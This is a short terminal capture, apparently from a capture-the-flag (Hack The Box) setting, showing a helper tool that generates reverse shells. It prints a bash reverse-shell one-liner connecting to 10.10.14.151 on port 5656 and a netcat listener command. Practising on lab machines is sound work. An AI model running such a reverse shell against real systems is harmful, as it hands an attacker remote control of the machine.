 ┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# revshell
[!] RevSh3ll for HTB | @HarithDilshan
php :: python :: ruby :: perl :: netcat :: bash
[+] Select Port [default:5656]:
[+] Select Language [default:php/ph]: bash
[+]  bash -i >& /dev/tcp/10.10.14.151/5656 0>&1
[+]  Listen with:  nc -lvp 5656
[+] Need to Upgrade Shell ? [y/N]: n
[!] Happy Hunting !
┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─#